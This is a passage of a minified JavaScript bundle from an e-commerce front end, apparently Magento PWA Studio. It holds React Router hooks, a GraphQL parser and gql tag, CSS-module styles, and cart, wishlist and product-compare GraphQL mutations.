r=i?matchPath(a.pathname,Object(l.a)({},e.props,{path:i})):t.match}}),r?o.a.cloneElement(n,{location:a,computedMatch:r}):null})},Switch}(o.a.Component)
var T=o.a.useContext
function useHistory(){return T(f).history}function useLocation(){return T(f).location}function useParams(){var e=T(f).match
return e?e.params:{}}function useRouteMatch(e){return e?matchPath(useLocation().pathname,e):T(f).match}},UYTu:function(e,t,n){"use strict"
var r=n("mrSG"),a=n("rWdj"),o=n("t3R0"),i=n("oycr"),s=Object.freeze({NAME:"Name",DOCUMENT:"Document",OPERATION_DEFINITION:"OperationDefinition",VARIABLE_DEFINITION:"VariableDefinition",SELECTION_SET:"SelectionSet",FIELD:"Field",ARGUMENT:"Argument",FRAGMENT_SPREAD:"FragmentSpread",INLINE_FRAGMENT:"InlineFragment",FRAGMENT_DEFINITION:"FragmentDefinition",VARIABLE:"Variable",INT:"IntValue",FLOAT:"FloatValue",STRING:"StringValue",BOOLEAN:"BooleanValue",NULL:"NullValue",ENUM:"EnumValue",LIST:"ListValue",OBJECT:"ObjectValue",OBJECT_FIELD:"ObjectField",DIRECTIVE:"Directive",NAMED_TYPE:"NamedType",LIST_TYPE:"ListType",NON_NULL_TYPE:"NonNullType",SCHEMA_DEFINITION:"SchemaDefinition",OPERATION_TYPE_DEFINITION:"OperationTypeDefinition",SCALAR_TYPE_DEFINITION:"ScalarTypeDefinition",OBJECT_TYPE_DEFINITION:"ObjectTypeDefinition",FIELD_DEFINITION:"FieldDefinition",INPUT_VALUE_DEFINITION:"InputValueDefinition",INTERFACE_TYPE_DEFINITION:"InterfaceTypeDefinition",UNION_TYPE_DEFINITION:"UnionTypeDefinition",ENUM_TYPE_DEFINITION:"EnumTypeDefinition",ENUM_VALUE_DEFINITION:"EnumValueDefinition",INPUT_OBJECT_TYPE_DEFINITION:"InputObjectTypeDefinition",DIRECTIVE_DEFINITION:"DirectiveDefinition",SCHEMA_EXTENSION:"SchemaExtension",SCALAR_TYPE_EXTENSION:"ScalarTypeExtension",OBJECT_TYPE_EXTENSION:"ObjectTypeExtension",INTERFACE_TYPE_EXTENSION:"InterfaceTypeExtension",UNION_TYPE_EXTENSION:"UnionTypeExtension",ENUM_TYPE_EXTENSION:"EnumTypeExtension",INPUT_OBJECT_TYPE_EXTENSION:"InputObjectTypeExtension"}),c=n("klf5"),l=n("neE4"),u=n("JvOi"),p=Object.freeze({QUERY:"QUERY",MUTATION:"MUTATION",SUBSCRIPTION:"SUBSCRIPTION",FIELD:"FIELD",FRAGMENT_DEFINITION:"FRAGMENT_DEFINITION",FRAGMENT_SPREAD:"FRAGMENT_SPREAD",INLINE_FRAGMENT:"INLINE_FRAGMENT",VARIABLE_DEFINITION:"VARIABLE_DEFINITION",SCHEMA:"SCHEMA",SCALAR:"SCALAR",OBJECT:"OBJECT",FIELD_DEFINITION:"FIELD_DEFINITION",ARGUMENT_DEFINITION:"ARGUMENT_DEFINITION",INTERFACE:"INTERFACE",UNION:"UNION",ENUM:"ENUM",ENUM_VALUE:"ENUM_VALUE",INPUT_OBJECT:"INPUT_OBJECT",INPUT_FIELD_DEFINITION:"INPUT_FIELD_DEFINITION"}),d=n("CbW8")
var f=function(){function Parser(e,t){var n="string"==typeof e?new l.a(e):e
n instanceof l.a||Object(o.a)(0,"Must provide Source. Received: ".concat(Object(a.a)(n),".")),this._lexer=new d.a(n),this._options=t}var e=Parser.prototype
return e.parseName=function parseName(){var e=this.expectToken(u.a.NAME)
return{kind:s.NAME,value:e.value,loc:this.loc(e)}},e.parseDocument=function parseDocument(){var e=this._lexer.token
return{kind:s.DOCUMENT,definitions:this.many(u.a.SOF,this.parseDefinition,u.a.EOF),loc:this.loc(e)}},e.parseDefinition=function parseDefinition(){if(this.peek(u.a.NAME))switch(this._lexer.token.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition()
case"fragment":return this.parseFragmentDefinition()
case"schema":case"scalar":case"type":case"interface":case"union":case"enum":case"input":case"directive":return this.parseTypeSystemDefinition()
case"extend":return this.parseTypeSystemExtension()}else{if(this.peek(u.a.BRACE_L))return this.parseOperationDefinition()
if(this.peekDescription())return this.parseTypeSystemDefinition()}throw this.unexpected()},e.parseOperationDefinition=function parseOperationDefinition(){var e=this._lexer.token
if(this.peek(u.a.BRACE_L))return{kind:s.OPERATION_DEFINITION,operation:"query",name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet(),loc:this.loc(e)}
var t,n=this.parseOperationType()
return this.peek(u.a.NAME)&&(t=this.parseName()),{kind:s.OPERATION_DEFINITION,operation:n,name:t,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},e.parseOperationType=function parseOperationType(){var e=this.expectToken(u.a.NAME)
switch(e.value){case"query":return"query"
case"mutation":return"mutation"
case"subscription":return"subscription"}throw this.unexpected(e)},e.parseVariableDefinitions=function parseVariableDefinitions(){return this.optionalMany(u.a.PAREN_L,this.parseVariableDefinition,u.a.PAREN_R)},e.parseVariableDefinition=function parseVariableDefinition(){var e=this._lexer.token
return{kind:s.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(u.a.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(u.a.EQUALS)?this.parseValueLiteral(!0):void 0,directives:this.parseDirectives(!0),loc:this.loc(e)}},e.parseVariable=function parseVariable(){var e=this._lexer.token
return this.expectToken(u.a.DOLLAR),{kind:s.VARIABLE,name:this.parseName(),loc:this.loc(e)}},e.parseSelectionSet=function parseSelectionSet(){var e=this._lexer.token
return{kind:s.SELECTION_SET,selections:this.many(u.a.BRACE_L,this.parseSelection,u.a.BRACE_R),loc:this.loc(e)}},e.parseSelection=function parseSelection(){return this.peek(u.a.SPREAD)?this.parseFragment():this.parseField()},e.parseField=function parseField(){var e,t,n=this._lexer.token,r=this.parseName()
return this.expectOptionalToken(u.a.COLON)?(e=r,t=this.parseName()):t=r,{kind:s.FIELD,alias:e,name:t,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(u.a.BRACE_L)?this.parseSelectionSet():void 0,loc:this.loc(n)}},e.parseArguments=function parseArguments(e){var t=e?this.parseConstArgument:this.parseArgument
return this.optionalMany(u.a.PAREN_L,t,u.a.PAREN_R)},e.parseArgument=function parseArgument(){var e=this._lexer.token,t=this.parseName()
return this.expectToken(u.a.COLON),{kind:s.ARGUMENT,name:t,value:this.parseValueLiteral(!1),loc:this.loc(e)}},e.parseConstArgument=function parseConstArgument(){var e=this._lexer.token
return{kind:s.ARGUMENT,name:this.parseName(),value:(this.expectToken(u.a.COLON),this.parseValueLiteral(!0)),loc:this.loc(e)}},e.parseFragment=function parseFragment(){var e=this._lexer.token
this.expectToken(u.a.SPREAD)
var t=this.expectOptionalKeyword("on")
return!t&&this.peek(u.a.NAME)?{kind:s.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1),loc:this.loc(e)}:{kind:s.INLINE_FRAGMENT,typeCondition:t?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},e.parseFragmentDefinition=function parseFragmentDefinition(){var e,t=this._lexer.token
return this.expectKeyword("fragment"),!0===(null===(e=this._options)||void 0===e?void 0:e.experimentalFragmentVariables)?{kind:s.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(t)}:{kind:s.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(t)}},e.parseFragmentName=function parseFragmentName(){if("on"===this._lexer.token.value)throw this.unexpected()
return this.parseName()},e.parseValueLiteral=function parseValueLiteral(e){var t=this._lexer.token
switch(t.kind){case u.a.BRACKET_L:return this.parseList(e)
case u.a.BRACE_L:return this.parseObject(e)
case u.a.INT:return this._lexer.advance(),{kind:s.INT,value:t.value,loc:this.loc(t)}
case u.a.FLOAT:return this._lexer.advance(),{kind:s.FLOAT,value:t.value,loc:this.loc(t)}
case u.a.STRING:case u.a.BLOCK_STRING:return this.parseStringLiteral()
case u.a.NAME:switch(this._lexer.advance(),t.value){case"true":return{kind:s.BOOLEAN,value:!0,loc:this.loc(t)}
case"false":return{kind:s.BOOLEAN,value:!1,loc:this.loc(t)}
case"null":return{kind:s.NULL,loc:this.loc(t)}
default:return{kind:s.ENUM,value:t.value,loc:this.loc(t)}}case u.a.DOLLAR:if(!e)return this.parseVariable()}throw this.unexpected()},e.parseStringLiteral=function parseStringLiteral(){var e=this._lexer.token
return this._lexer.advance(),{kind:s.STRING,value:e.value,block:e.kind===u.a.BLOCK_STRING,loc:this.loc(e)}},e.parseList=function parseList(e){var t=this,n=this._lexer.token
return{kind:s.LIST,values:this.any(u.a.BRACKET_L,function item(){return t.parseValueLiteral(e)},u.a.BRACKET_R),loc:this.loc(n)}},e.parseObject=function parseObject(e){var t=this,n=this._lexer.token
return{kind:s.OBJECT,fields:this.any(u.a.BRACE_L,function item(){return t.parseObjectField(e)},u.a.BRACE_R),loc:this.loc(n)}},e.parseObjectField=function parseObjectField(e){var t=this._lexer.token,n=this.parseName()
return this.expectToken(u.a.COLON),{kind:s.OBJECT_FIELD,name:n,value:this.parseValueLiteral(e),loc:this.loc(t)}},e.parseDirectives=function parseDirectives(e){for(var t=[];this.peek(u.a.AT);)t.push(this.parseDirective(e))
return t},e.parseDirective=function parseDirective(e){var t=this._lexer.token
return this.expectToken(u.a.AT),{kind:s.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e),loc:this.loc(t)}},e.parseTypeReference=function parseTypeReference(){var e,t=this._lexer.token
return this.expectOptionalToken(u.a.BRACKET_L)?(e=this.parseTypeReference(),this.expectToken(u.a.BRACKET_R),e={kind:s.LIST_TYPE,type:e,loc:this.loc(t)}):e=this.parseNamedType(),this.expectOptionalToken(u.a.BANG)?{kind:s.NON_NULL_TYPE,type:e,loc:this.loc(t)}:e},e.parseNamedType=function parseNamedType(){var e=this._lexer.token
return{kind:s.NAMED_TYPE,name:this.parseName(),loc:this.loc(e)}},e.parseTypeSystemDefinition=function parseTypeSystemDefinition(){var e=this.peekDescription()?this._lexer.lookahead():this._lexer.token
if(e.kind===u.a.NAME)switch(e.value){case"schema":return this.parseSchemaDefinition()
case"scalar":return this.parseScalarTypeDefinition()
case"type":return this.parseObjectTypeDefinition()
case"interface":return this.parseInterfaceTypeDefinition()
case"union":return this.parseUnionTypeDefinition()
case"enum":return this.parseEnumTypeDefinition()
case"input":return this.parseInputObjectTypeDefinition()
case"directive":return this.parseDirectiveDefinition()}throw this.unexpected(e)},e.peekDescription=function peekDescription(){return this.peek(u.a.STRING)||this.peek(u.a.BLOCK_STRING)},e.parseDescription=function parseDescription(){if(this.peekDescription())return this.parseStringLiteral()},e.parseSchemaDefinition=function parseSchemaDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("schema")
var n=this.parseDirectives(!0),r=this.many(u.a.BRACE_L,this.parseOperationTypeDefinition,u.a.BRACE_R)
return{kind:s.SCHEMA_DEFINITION,description:t,directives:n,operationTypes:r,loc:this.loc(e)}},e.parseOperationTypeDefinition=function parseOperationTypeDefinition(){var e=this._lexer.token,t=this.parseOperationType()
this.expectToken(u.a.COLON)
var n=this.parseNamedType()
return{kind:s.OPERATION_TYPE_DEFINITION,operation:t,type:n,loc:this.loc(e)}},e.parseScalarTypeDefinition=function parseScalarTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("scalar")
var n=this.parseName(),r=this.parseDirectives(!0)
return{kind:s.SCALAR_TYPE_DEFINITION,description:t,name:n,directives:r,loc:this.loc(e)}},e.parseObjectTypeDefinition=function parseObjectTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("type")
var n=this.parseName(),r=this.parseImplementsInterfaces(),a=this.parseDirectives(!0),o=this.parseFieldsDefinition()
return{kind:s.OBJECT_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:a,fields:o,loc:this.loc(e)}},e.parseImplementsInterfaces=function parseImplementsInterfaces(){var e=[]
if(this.expectOptionalKeyword("implements")){this.expectOptionalToken(u.a.AMP)
do{var t
e.push(this.parseNamedType())}while(this.expectOptionalToken(u.a.AMP)||!0===(null===(t=this._options)||void 0===t?void 0:t.allowLegacySDLImplementsInterfaces)&&this.peek(u.a.NAME))}return e},e.parseFieldsDefinition=function parseFieldsDefinition(){var e
return!0===(null===(e=this._options)||void 0===e?void 0:e.allowLegacySDLEmptyFields)&&this.peek(u.a.BRACE_L)&&this._lexer.lookahead().kind===u.a.BRACE_R?(this._lexer.advance(),this._lexer.advance(),[]):this.optionalMany(u.a.BRACE_L,this.parseFieldDefinition,u.a.BRACE_R)},e.parseFieldDefinition=function parseFieldDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),r=this.parseArgumentDefs()
this.expectToken(u.a.COLON)
var a=this.parseTypeReference(),o=this.parseDirectives(!0)
return{kind:s.FIELD_DEFINITION,description:t,name:n,arguments:r,type:a,directives:o,loc:this.loc(e)}},e.parseArgumentDefs=function parseArgumentDefs(){return this.optionalMany(u.a.PAREN_L,this.parseInputValueDef,u.a.PAREN_R)},e.parseInputValueDef=function parseInputValueDef(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName()
this.expectToken(u.a.COLON)
var r,a=this.parseTypeReference()
this.expectOptionalToken(u.a.EQUALS)&&(r=this.parseValueLiteral(!0))
var o=this.parseDirectives(!0)
return{kind:s.INPUT_VALUE_DEFINITION,description:t,name:n,type:a,defaultValue:r,directives:o,loc:this.loc(e)}},e.parseInterfaceTypeDefinition=function parseInterfaceTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("interface")
var n=this.parseName(),r=this.parseImplementsInterfaces(),a=this.parseDirectives(!0),o=this.parseFieldsDefinition()
return{kind:s.INTERFACE_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:a,fields:o,loc:this.loc(e)}},e.parseUnionTypeDefinition=function parseUnionTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("union")
var n=this.parseName(),r=this.parseDirectives(!0),a=this.parseUnionMemberTypes()
return{kind:s.UNION_TYPE_DEFINITION,description:t,name:n,directives:r,types:a,loc:this.loc(e)}},e.parseUnionMemberTypes=function parseUnionMemberTypes(){var e=[]
if(this.expectOptionalToken(u.a.EQUALS)){this.expectOptionalToken(u.a.PIPE)
do{e.push(this.parseNamedType())}while(this.expectOptionalToken(u.a.PIPE))}return e},e.parseEnumTypeDefinition=function parseEnumTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("enum")
var n=this.parseName(),r=this.parseDirectives(!0),a=this.parseEnumValuesDefinition()
return{kind:s.ENUM_TYPE_DEFINITION,description:t,name:n,directives:r,values:a,loc:this.loc(e)}},e.parseEnumValuesDefinition=function parseEnumValuesDefinition(){return this.optionalMany(u.a.BRACE_L,this.parseEnumValueDefinition,u.a.BRACE_R)},e.parseEnumValueDefinition=function parseEnumValueDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),r=this.parseDirectives(!0)
return{kind:s.ENUM_VALUE_DEFINITION,description:t,name:n,directives:r,loc:this.loc(e)}},e.parseInputObjectTypeDefinition=function parseInputObjectTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("input")
var n=this.parseName(),r=this.parseDirectives(!0),a=this.parseInputFieldsDefinition()
return{kind:s.INPUT_OBJECT_TYPE_DEFINITION,description:t,name:n,directives:r,fields:a,loc:this.loc(e)}},e.parseInputFieldsDefinition=function parseInputFieldsDefinition(){return this.optionalMany(u.a.BRACE_L,this.parseInputValueDef,u.a.BRACE_R)},e.parseTypeSystemExtension=function parseTypeSystemExtension(){var e=this._lexer.lookahead()
if(e.kind===u.a.NAME)switch(e.value){case"schema":return this.parseSchemaExtension()
case"scalar":return this.parseScalarTypeExtension()
case"type":return this.parseObjectTypeExtension()
case"interface":return this.parseInterfaceTypeExtension()
case"union":return this.parseUnionTypeExtension()
case"enum":return this.parseEnumTypeExtension()
case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)},e.parseSchemaExtension=function parseSchemaExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("schema")
var t=this.parseDirectives(!0),n=this.optionalMany(u.a.BRACE_L,this.parseOperationTypeDefinition,u.a.BRACE_R)
if(0===t.length&&0===n.length)throw this.unexpected()
return{kind:s.SCHEMA_EXTENSION,directives:t,operationTypes:n,loc:this.loc(e)}},e.parseScalarTypeExtension=function parseScalarTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("scalar")
var t=this.parseName(),n=this.parseDirectives(!0)
if(0===n.length)throw this.unexpected()
return{kind:s.SCALAR_TYPE_EXTENSION,name:t,directives:n,loc:this.loc(e)}},e.parseObjectTypeExtension=function parseObjectTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("type")
var t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseDirectives(!0),a=this.parseFieldsDefinition()
if(0===n.length&&0===r.length&&0===a.length)throw this.unexpected()
return{kind:s.OBJECT_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:a,loc:this.loc(e)}},e.parseInterfaceTypeExtension=function parseInterfaceTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("interface")
var t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseDirectives(!0),a=this.parseFieldsDefinition()
if(0===n.length&&0===r.length&&0===a.length)throw this.unexpected()
return{kind:s.INTERFACE_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:a,loc:this.loc(e)}},e.parseUnionTypeExtension=function parseUnionTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("union")
var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseUnionMemberTypes()
if(0===n.length&&0===r.length)throw this.unexpected()
return{kind:s.UNION_TYPE_EXTENSION,name:t,directives:n,types:r,loc:this.loc(e)}},e.parseEnumTypeExtension=function parseEnumTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("enum")
var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseEnumValuesDefinition()
if(0===n.length&&0===r.length)throw this.unexpected()
return{kind:s.ENUM_TYPE_EXTENSION,name:t,directives:n,values:r,loc:this.loc(e)}},e.parseInputObjectTypeExtension=function parseInputObjectTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("input")
var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseInputFieldsDefinition()
if(0===n.length&&0===r.length)throw this.unexpected()
return{kind:s.INPUT_OBJECT_TYPE_EXTENSION,name:t,directives:n,fields:r,loc:this.loc(e)}},e.parseDirectiveDefinition=function parseDirectiveDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("directive"),this.expectToken(u.a.AT)
var n=this.parseName(),r=this.parseArgumentDefs(),a=this.expectOptionalKeyword("repeatable")
this.expectKeyword("on")
var o=this.parseDirectiveLocations()
return{kind:s.DIRECTIVE_DEFINITION,description:t,name:n,arguments:r,repeatable:a,locations:o,loc:this.loc(e)}},e.parseDirectiveLocations=function parseDirectiveLocations(){this.expectOptionalToken(u.a.PIPE)
var e=[]
do{e.push(this.parseDirectiveLocation())}while(this.expectOptionalToken(u.a.PIPE))
return e},e.parseDirectiveLocation=function parseDirectiveLocation(){var e=this._lexer.token,t=this.parseName()
if(void 0!==p[t.value])return t
throw this.unexpected(e)},e.loc=function loc(e){var t
if(!0!==(null===(t=this._options)||void 0===t?void 0:t.noLocation))return new c.a(e,this._lexer.lastToken,this._lexer.source)},e.peek=function peek(e){return this._lexer.token.kind===e},e.expectToken=function expectToken(e){var t=this._lexer.token
if(t.kind===e)return this._lexer.advance(),t
throw Object(i.a)(this._lexer.source,t.start,"Expected ".concat(getTokenKindDesc(e),", found ").concat(getTokenDesc(t),"."))},e.expectOptionalToken=function expectOptionalToken(e){var t=this._lexer.token
if(t.kind===e)return this._lexer.advance(),t},e.expectKeyword=function expectKeyword(e){var t=this._lexer.token
if(t.kind!==u.a.NAME||t.value!==e)throw Object(i.a)(this._lexer.source,t.start,'Expected "'.concat(e,'", found ').concat(getTokenDesc(t),"."))
this._lexer.advance()},e.expectOptionalKeyword=function expectOptionalKeyword(e){var t=this._lexer.token
return t.kind===u.a.NAME&&t.value===e&&(this._lexer.advance(),!0)},e.unexpected=function unexpected(e){var t=null!=e?e:this._lexer.token
return Object(i.a)(this._lexer.source,t.start,"Unexpected ".concat(getTokenDesc(t),"."))},e.any=function any(e,t,n){this.expectToken(e)
for(var r=[];!this.expectOptionalToken(n);)r.push(t.call(this))
return r},e.optionalMany=function optionalMany(e,t,n){if(this.expectOptionalToken(e)){var r=[]
do{r.push(t.call(this))}while(!this.expectOptionalToken(n))
return r}return[]},e.many=function many(e,t,n){this.expectToken(e)
var r=[]
do{r.push(t.call(this))}while(!this.expectOptionalToken(n))
return r},Parser}()
function getTokenDesc(e){var t=e.value
return getTokenKindDesc(e.kind)+(null!=t?' "'.concat(t,'"'):"")}function getTokenKindDesc(e){return Object(d.b)(e)?'"'.concat(e,'"'):e}var h=new Map,g=new Map,m=!1
function normalize(e){return e.replace(/[\s,]+/g," ").trim()}function processFragments(e){var t=new Set,n=[]
return e.definitions.forEach(function(e){if("FragmentDefinition"===e.kind){var r=e.name.value,a=function cacheKeyFromLoc(e){return normalize(e.source.body.substring(e.start,e.end))}(e.loc),o=g.get(r)
o&&!o.has(a)||o||g.set(r,o=new Set),o.add(a),t.has(a)||(t.add(a),n.push(e))}else n.push(e)}),Object(r.a)(Object(r.a)({},e),{definitions:n})}function lib_parseDocument(e){var t=normalize(e)
if(!h.has(t)){var n=function parse(e,t){return new f(e,t).parseDocument()}(e,{experimentalFragmentVariables:m,allowLegacyFragmentVariables:m})
if(!n||"Document"!==n.kind)throw new Error("Not a valid GraphQL document.")
h.set(t,function stripLoc(e){var t=new Set(e.definitions)
t.forEach(function(e){e.loc&&delete e.loc,Object.keys(e).forEach(function(n){var r=e[n]
r&&"object"==typeof r&&t.add(r)})})
var n=e.loc
return n&&(delete n.startToken,delete n.endToken),e}(processFragments(n)))}return h.get(t)}function gql(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n]
"string"==typeof e&&(e=[e])
var r=e[0]
return t.forEach(function(t,n){t&&"Document"===t.kind?r+=t.loc.source.body:r+=t,r+=e[n+1]}),lib_parseDocument(r)}var v,b={gql,resetCaches:function resetCaches(){h.clear(),g.clear()},disableFragmentWarnings:function disableFragmentWarnings(){!1},enableExperimentalFragmentVariables:function enableExperimentalFragmentVariables(){m=!0},disableExperimentalFragmentVariables:function disableExperimentalFragmentVariables(){m=!1}};(v=gql||(gql={})).gql=b.gql,v.resetCaches=b.resetCaches,v.disableFragmentWarnings=b.disableFragmentWarnings,v.enableExperimentalFragmentVariables=b.enableExperimentalFragmentVariables,v.disableExperimentalFragmentVariables=b.disableExperimentalFragmentVariables,gql.default=gql
t.a=gql},VQqD:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".contactDetails-contactDetailWrapper-2no{\n    width: 50%;\n    max-width: 50%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.contactDetails-contactDetailItemMain-e-5{\n    width: 100%;\n    position: relative;\n}\n\n\n.contactDetails-contactDetailItem-aYX{\n    width: 100%;\n    position: relative;\n    list-style: none;\n    margin-bottom: 30px;\n}\n\n.contactDetails-contactDetailItem-aYX:last-child{\n    margin-bottom: 0px;\n}\n\n\n\n.contactDetails-ContactTitle-2fI{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 3px;\n}\n\n.contactDetails-contactDetailItem-aYX>div{\n    padding: 0;\n    margin: 0;\n}\n\n.contactDetails-contactDetailItem-aYX a{\n    width: 100%;\n    position: relative;\n    font-size: 16px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 600;\n    text-decoration: none;\n    letter-spacing: 0px;\n    transition: .3s all ease-in-out;\n}\n.contactDetails-contactDetailItem-aYX a:hover{\n    color: #FD930A;\n}\n\n\n\n@media (max-width: 991px) {\n    .contactDetails-contactDetailItem-aYX a{\n        font-size: 14px;\n    }\n    .contactDetails-contactDetailItem-aYX{\n        font-size: 13px;\n    }\n}\n\n\n.contactDetails-mobileEnable-3xN .contactDetails-ContactTitle-2fI{\n    color: #000;\n}\n\n.contactDetails-mobileEnable-3xN .contactDetails-contactDetailItem-aYX a{\n    color: #000;\n}",""]),t.locals={contactDetailWrapper:"contactDetails-contactDetailWrapper-2no",contactDetailItemMain:"contactDetails-contactDetailItemMain-e-5",contactDetailItem:"contactDetails-contactDetailItem-aYX",ContactTitle:"contactDetails-ContactTitle-2fI",mobileEnable:"contactDetails-mobileEnable-3xN"}},VUMr:function(e,t,n){"use strict"
n.d(t,"a",function(){return x}),n.d(t,"c",function(){return _}),n.d(t,"b",function(){return E})
var r,a,o,i,s,c,l,u,p=n("VkAN"),d=n.n(p),f=n("VX74"),h=n("ff9d"),g=n("Cazp"),m=Object(f.gql)(r||(r=d()(["\n    mutation AddProductToCart($cartId: String!, $product: CartItemInput!) {\n        addProductsToCart(cartId: $cartId, cartItems: [$product]) {\n            cart {\n                id\n                ...CartTriggerFragment\n                ...MiniCartFragment\n            }\n        }\n    }\n    ","\n    ","\n"])),h.a,g.a),v=Object(f.gql)(a||(a=d()(["\n    query GetWishlistConfigForProductCE {\n        storeConfig {\n            id\n            magento_wishlist_general_is_enabled\n        }\n    }\n"]))),b=Object(f.gql)(o||(o=d()(['\n    mutation addConfigurableProductToCart(\n        $cartId: String!\n        $quantity: Float!\n        $sku: String!\n        $parentSku: String!\n    ) {\n        addConfigurableProductsToCart(\n            input: {\n                cart_id: $cartId\n                cart_items: [\n                    {\n                        data: { quantity: $quantity, sku: $sku }\n                        parent_sku: $parentSku\n                    }\n                ]\n            }\n        ) @connection(key: "addConfigurableProductsToCart") {\n            cart {\n                id\n                # Update the cart trigger when adding an item.\n                ...CartTriggerFragment\n                # Update the mini cart when adding an item.\n                ...MiniCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),h.a,g.a),y=Object(f.gql)(i||(i=d()(["\n    mutation getProductReviewUrl($productId: Int!) {\n        PurchasedProductReviewUrl(product_id: $productId)\n    }\n"]))),w=Object(f.gql)(s||(s=d()(['\n    mutation addSimpleProductToCart(\n        $cartId: String!\n        $quantity: Float!\n        $sku: String!\n    ) {\n        addSimpleProductsToCart(\n            input: {\n                cart_id: $cartId\n                cart_items: [{ data: { quantity: $quantity, sku: $sku } }]\n            }\n        ) @connection(key: "addSimpleProductsToCart") {\n            cart {\n                id\n                # Update the cart trigger when adding an item.\n                ...CartTriggerFragment\n                # Update the mini cart when adding an item.\n                ...MiniCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),h.a,g.a),x=Object(f.gql)(c||(c=d()(["\n    mutation addProductToCompareList($cartID: String!, $productID: String!) {\n        addProductToCompare(input: { cart_id: $cartID, product_id: $productID })\n    }\n"]))),_=Object(f.gql)(l||(l=d()(["\n    mutation removeProductFromCompareList(\n        $cartID: String!\n        $productID: String\n    ) {\n        removeProductFromComapre(\n            input: { cart_id: $cartID, product_id: $productID }\n        )\n    }\n"]))),E=Object(f.gql)(u||(u=d()(["\n    query GetCompareProductsList($cartID: String!) {\n        getCompareProducts(cart_id: $cartID) {\n            comparable_attributes\n            discount\n            image\n            price\n            product_id\n\n            product_name\n            regular_price\n            url\n        }\n    }\n"])))
t.d={getReviewUrlMutation:y,addConfigurableProductToCartMutation:b,addProductToCartMutation:m,addSimpleProductToCartMutation:w,getWishlistConfigQuery:v,addProductsToCompareMutation:x,removeProductFromCompareList:_,getCompareList:E}},Vfvs:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".clickable-root-37g {\n    align-items: center;\n    cursor: pointer;\n    display: inline-flex;\n    justify-content: center;\n    line-height: 1;\n    pointer-events: auto;\n    text-align: center;\n}\n",""]),t.locals={root:"clickable-root-37g"}},VkAN:function(e,t){e.exports=function _taggedTemplateLiteral(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}},"W+3L":function(e,t,n){"use strict"
n.d(t,"b",function(){return d})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("/MKj"),c=n("ngx/"),l=n("sEZ1"),u=n("jIsF"),p=Object(o.createContext)()
t.a=Object(s.b)(function mapStateToProps(e){return{appState:e.app}},function mapDispatchToProps(e){return{actions:Object(u.a)(c.a,e),asyncActions:Object(u.a)(l,e)}})(function AppContextProvider(e){var t=e.actions,n=e.appState,r=e.asyncActions,s=e.children,c=Object(o.useMemo)(function(){return a()({actions:t},r)},[t,r]),l=Object(o.useMemo)(function(){return[n,c]},[c,n])
return i.a.createElement(p.Provider,{value:l},s)})
var d=function useAppContext(){return Object(o.useContext)(p)}},W2Qw:function(e,t,n){e.exports=n.p+"errorViewBackground-1400x600-h5e.png"},W8MJ:function(e,t){function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
